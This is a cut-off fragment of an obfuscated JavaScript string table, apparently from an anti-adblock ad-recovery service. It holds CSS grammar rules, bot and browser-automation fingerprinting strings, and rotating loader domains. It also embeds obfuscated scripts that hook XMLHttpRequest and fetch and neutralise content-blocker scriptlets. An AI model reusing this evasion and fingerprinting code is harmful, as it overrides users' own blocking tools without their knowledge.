<'justify-items'>?","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","lastScrollY","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<target-counter()>|<target-counters()>|<target-text()>","gpt-funke","cqw","botKind","baseline|sub|super|<svg-length>","fundingchoices","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","flip-block||flip-inline||flip-start","jkl","auto|both|start|end|maximum|clear","_skipValidation","WhiteSpace","https://07c225f3.online","que","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<custom-property-name>","<'right'>","fromSourceMap","[alternate||[over|under]]|inter-character","syntaxStack","[discretionary-ligatures|no-discretionary-ligatures]","searchParams","auto|grayscale","<counter-style>|<string>|none","<percentage>?&&<image>","setTargetingForGPTAsync","svmax","cache_isbot","<grid-line> [/ <grid-line>]{0,3}",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"throw new Error();",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"'[' <custom-ident>* ']'","auto|normal|active|inactive|disabled","<number [0,1]>","<ident> ['.' <ident>]*","Blocked prebid request error for ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","HTMLVideoElement","cmpChar","analytics","<font-stretch-absolute>","Document_querySelectorAll","as_inventories","N is expected","nearest-neighbor|bicubic","rotateY( [<angle>|<zero>] )","isSleipnir","block|inline|x|y","[object Reflect]","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","startsWith","[<image>|<string>] [<resolution>||type( <string> )]","polarbyte","<media-not>|<media-and>|<media-in-parens>","none|forwards|backwards|both","[recoverTcfCMP] start","Node_textContent","translate( <length-percentage> , <length-percentage>? )","isInAdIframe","start|middle|end","combo","decodeId","Parse error: ","auto|<string>","gpt-minutemedia","navigator.permissions.query is not a function","normal|italic|oblique <angle>{0,2}","Google","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","responseURL","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","shardingIndex","percentage-token","done","end","<declaration>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad syntax reference: ","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<'margin-bottom'>","MatchOnce","from|to|<percentage>|<timeline-range-name> <percentage>","'))","window.process is","<'align-self'> <'justify-self'>?","background-color","odd","marginheight","gpt-highfivve","String_replace","shouldRemoveByUrl","charAt","limit","auto||<ratio>","src","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","brightness( <number-percentage> )","DisallowEmpty","[pack|next]||[definite-first|ordered]","frame","parseInt","gpt-enliple","types","ZndiaA==","none|<custom-ident>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Brackets","nextNonWsCode","distinctiveProps","<feature-type> '{' <feature-value-declaration-list> '}'","boolean","Unknown property","transferSize","eventName","[<length>|<number>]{1,4}","isTcStringResolved","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","mailto:","auto|bullets|numbers|words|spell-out|<counter-style-name>","prototype","auto|none|scrollbar|-ms-autohiding-scrollbar","getAtrulePrelude","ad_unit_path","before doesn't belong to list","allowRunInIframe","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","writable","[<'animation-range-start'> <'animation-range-end'>?]#","_parent","Combinator","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","SupportsDeclaration","errArgs","SharedStorageWorklet","i|s","tokenIndex","normal|light|dark|<palette-identifier>","Terminate - not apply","content|fixed","teads","DeclarationList","browserKind","isAbsolute","height-equal-or-greater-than","original","insert","skewX( [<angle>|<zero>] )","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","data-","<position>","Unexpected input","[AdBlockDetector] Cosmetic adblock detected","title (english only)","marker-end","Semicolon or block is expected","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","dvmax","isVisibleContent","positionRule","matchProperty","replace","*[id]","none|[fill|fill-opacity|stroke|stroke-opacity]#","scheme"," used broken syntax definition ","[block|inline|x|y]#","prelude","Element","responseXML","<'min-block-size'>","Declaration","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","server","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","tcString","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","visible|hidden|clip|scroll|auto",".start","normal|<percentage>","edg/","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",'Delim "',"<blend-mode>|plus-lighter","descriptors","listenerId","auto-add|add( <integer> )|<integer>","purpose1 consent timeout","<length>|<percentage>|auto","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gecko/","https://content-loader.com","isBalanceEdge","matchMedia","even","domain switched","<family-name>#","<'flex-direction'>||<'flex-wrap'>","lines","Expected ",": [left|right|first|blank]","img","originalAds",")-token","gdprApplies","blocked","purpose","start|end|center|justify|distribute|stretch","auto|from-font|[under||[left|right]]","<'opacity'>","banner_ad","tokenize","SyntaxReferenceError","<symbol> <symbol>?","visualViewport","`, expected `","eof","List<","HEAD","languages","textAd","def","safari","url( <string> <url-modifier>* )|<url-token>","timesofindia.indiatimes.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|<integer>","padding-box|content-box","/analytics?host=","cnlwYQ==","&id=","https://img-load.com","auto|text|none|contain|all","flow|flow-root|table|flex|grid|ruby","matchAll","requestBids","_blank","flat|preserve-3d","getComputedStyle","isVisibleElement","mask","_serializeMappings","content","normal|auto|<position>","port","window.as_location","isVisibleIframe","decorate","replaceSync","normal|[light|dark|<custom-ident>]+&&only?","exports","alphaStr","split","versions","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'inset'>","?as-revalidator=","randomize"," cmp...","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","brave","gpt_slot_rendered_time","_sourcesContents","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","rng","basename","useragent","Unexpected end of input","../","cqi","load","dpcm","map","rightComparison","':' <ident-token>|':' <function-token> <any-value> ')'","width-equal-or-less-than","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<single-animation-iteration-count>#","<length>|auto","<line-style>","getAtrule","insertRules","<clip-source>|[<basic-shape>||<geometry-box>]|none","path( [<fill-rule> ,]? <string> )","<length>{1,2}","atan( <calc-sum> )","skipSC","indiatimes.com","<calc-product> [['+'|'-'] <calc-product>]*","anonymous","?version=","<'border-style'>","applyTo","__uspapiLocator","repeat|no-repeat|space|round","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","internet_explorer","Wrong value `","contrast( [<number-percentage>] )","start",'"<", ">", "=" or ")"',"lazyload","number-token","recovery_inventory_insert","<page-selector-list>","window.external is undefined","isInRootIframe","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adpushup","` should contain a prelude","compareByOriginalPositions","https://qa.ad-shield.io","display","url-path-not-equal","Scope","Css","concat","1098992DRGXch","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<font-weight-absolute>{1,2}","ric","<'margin-top'>","onorientationchange","<bg-size>#","sqrt( <calc-sum> )","normal|[fill||stroke||markers]","OWptYW53eXF4MHM1NHp1dG82aA==","tokenStart","<'inset-inline'>","from-image|<angle>|[<angle>? flip]","gpt_disabled","[Profile Handler]","ldoceonline.com","reserved1","disableNativeAds","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","lvb","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","scanSpaces","content-ad","FIRST_ORDERED_NODE_TYPE","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Must be between 0 and 63: ","get","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","invert(","dump","!boolean-group","<type-selector>|<subclass-selector>","parseValue","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","block","parseAtrulePrelude","normal|text|emoji|unicode","errorTrace signal unexpected behaviour","<html><head><script>","position","recovery_started","[normal|small-caps]","preload","profile.recoverCMP","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","script:","protectHtml","dictionnaire.lerobert.com","e|pi|infinity|-infinity|NaN","break-walk","Terminate - memory limit threshold","reversed( <counter-name> )","Profile is null or undefined","pow( <calc-sum> , <calc-sum> )","webkitPersistentStorage","!(function(){","detections","d2VneWpwenV4MzhxMmE5dm1pZm90","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","tcloaded","https://c.amazon-adsystem.com/aax2/apstag.js","none|<url>","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","scaleX( [<number>|<percentage>] )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","[<integer>&&<symbol>]#","className","normal|[<string> <number>]#","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","[AdBlockDetector] page unloaded while checking request block. ","isVisibleDocument","shouldStorageWaitForTcf","cmVzZXJ2ZWQxT3V0cHV0","getElementsByClassName","opacity:","<compound-selector>#","job","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","removeChild","adshield_apply","[recoverTcfCMP] __tcfloaded_cache","<'flex-basis'>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<length-percentage>|<flex>|min-content|max-content|auto","><head><script>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","container","<pseudo-page>+|<ident> <pseudo-page>*","instance","none|all","as_inmobi_cmp_id","<line-width>{1,4}","border-box|content-box|margin-box|padding-box","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","intersectionRect","__esModule","width-less-than","none|<position>#","coupang","notifications","webkitMediaStream","normal|spell-out||digits||[literal-punctuation|no-punctuation]","randomUUID","Element_getAttribute","Spaces","previousSibling","SYN","VENDOR","attributionSrc","collect","responseText","toLowerCase","entries","geniee","always|[anchors-valid||anchors-visible||no-overflow]","string-token","scroll|fixed|local","hue-rotate( <angle> )","auto|none|antialiased|subpixel-antialiased","History","auto|<length>|<percentage>","$cdc_asdjflasutopfhvcZLmcfl_","Number sign is not allowed","important","viewport","<color>&&<color-stop-angle>?","HTMLScriptElement","slimerjs","tagName","ident-token","[auto|reverse]||<angle>","<single-animation-fill-mode>#","electron","shouldReinsertByUrl","domAutomation","navigator.productSub is undefined","ndtvprofit.com","documentElement","[<ident-token>|'*']? '|'","padding|border","getDetections","port1","xPath","Bad value `","<length>|<percentage>","height-equal-or-less-than","getPrototypeOf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","undefined","[recoverTcfCMP] __tcfloaded_cache set","<display-outside>?&&[flow|flow-root]?&&list-item","<number-one-or-greater>","abc","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Unknown node type: ","banner-ad","<'padding-left'>{1,2}","<absolute-size>|<relative-size>|<length-percentage>","<geometry-box>#","getLocationRange","none|<shadow-t>#","start|center|space-between|space-around","<'border-width'>","_validateMapping","monitoring","substring","getName","<complex-selector-list>","<'border-width'>||<'border-style'>||<color>","focus/","frames",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","close","Document_querySelector","<generic>","result","Terminate - not active","__selenium_unwrapped","cache_adblock_circumvent_score","<angle-percentage>","<integer>|auto","Condition","v4ac1eiZr0","auto|<integer>{1,3}","performance_gpt_ad_rendered","<ns-prefix>? <ident-token>","bad-string-token","window.top._df.t","counters( <counter-name> , <string> , <counter-style>? )","loc","getAttributeNames","/getconfig/sodar","is_admiral_adwall_rendered","cmd","updateCursors","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","didomi","adapi.inlcorp.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","HTMLElement","appendScriptElementAsync","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg=="," not an object","https://fb.css-load.com","enliple","navigator.appVersion is undefined","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","base[href]","node","lvmax","match","Apple","[-token","sticky","none|proximity|mandatory","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<symbol>+","XMLHttpRequest","<dashed-ident>","dable","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<single-animation-direction>#","as_domain","reset","<image>|none"," { visibility:visible; }","none|zoom","['~'|'|'|'^'|'$'|'*']? '='","none|[x|y|block|inline|both] [mandatory|proximity]?","img_","none|<string>+","acos( <calc-sum> )","adsense","isSafari","svi","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","navigator.permissions is undefined"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","url-not-equal","xyz|xyz-d50|xyz-d65","handlers","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","filter:","reserved1Input","isElementVisibilityHidden","a24xZWhvNmZqYnI0MHB4YzlpMnE=","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","msie","child_last","visibility","getWrapper","rotateZ( [<angle>|<zero>] )","nextElementSibling","column","https://","PerformanceEntry","event_sample_ratio","Keyword","1724oRZPpw","browserEngineKind","Identifier or asterisk is expected","[from-image||<resolution>]&&snap?","sourceContentFor","Unknown type","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","matchRef","<length> <length>?","WebGLRenderingContext is null","[AdBlockDetector] Request adblock detected. ","rest","_file","message","dvh","<string>|<image>|<custom-ident>","(function(){","naver","__gppLocator","domAutomationController","Unknown at-rule","none|auto|<percentage>","createItem","[jis78|jis83|jis90|jis04|simplified|traditional]","<'align-self'>|anchor-center","contains","lvh","sent","toPrimitive","findAll","CDC","b3V0cHV0","querySelector","bhg.com","getServices","urlGenerate","else","Unknown type: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<'max-inline-size'>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","replaceScriptElementAsync","none|[weight||style||small-caps||position]","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","failed","<'min-inline-size'>","<font-stretch-absolute>{1,2}","<single-animation-timeline>#","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","__gpp","auto|none|text|all","Selector is expected",".source","as_apply_gdpr","visible|hidden|collapse","[row|column]||dense","peek","as_window_id","Expect `","skipUntilBalanced","w = window.parent;","isDomainShardingEnabled","rem( <calc-sum> , <calc-sum> )","rhino","_WEBDRIVER_ELEM_CACHE","offsetAndType","[object Intl]","layer","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","\n   value: ","findWsEnd","cdn-exchange.toastoven.net","host","-apple-system|BlinkMacSystemFont","uBO:","cross-fade( <cf-mixing-image> , <cf-final-image>? )","_version","tpmn","<url>","Range","wdioElectron","preconnect","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"mode","ops","<repeat-style>#","productSub","leaveAdInterestGroup","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const 